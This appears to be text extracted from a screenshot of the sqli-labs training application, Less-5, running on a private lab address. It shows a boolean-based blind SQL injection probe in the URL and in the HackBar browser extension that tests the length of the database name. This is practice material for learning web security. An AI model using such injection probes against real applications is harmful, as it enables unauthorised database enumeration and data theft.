 192.168.159.129:8001/Less-5/?id=1 ' and length(database())=8%20%20 %23
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.129:8001/Less-5/?id=1 ' and length(database())=8   %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All